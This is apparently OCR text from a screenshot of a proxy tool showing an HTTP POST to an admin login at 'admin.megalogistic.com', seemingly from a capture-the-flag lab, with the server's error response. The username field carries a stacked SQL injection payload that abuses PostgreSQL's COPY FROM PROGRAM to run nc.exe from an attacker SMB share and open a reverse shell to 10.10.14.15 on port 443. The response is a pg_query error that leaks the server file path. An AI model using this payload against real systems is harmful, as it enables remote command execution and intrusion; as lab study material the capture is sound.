 11 Origin: https://admin.megalogistic.com
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 username=
admin'%3bCOPY+cmd_exec+FROM+PROGRAM+'\\10.10.14.15\smbFolder
\nc.exe+-e+cmd+10.10.14.15+443'--+-&password=admin
Search...
0 matches
14 <b>
Warning
</b>
: pg_query(): Query failed: ERROR: program
&quot;\\10.10.14.15\smbFolder\nc.exe -e cmd 10.10.14.15
443&quot; failed
15 DETAIL: command not found in <b>
/var/www/admin/index.php
</b>
on line <b>
10
</b>
<br />
Search...
0 matches
Done
1,613 bytes | 464 millis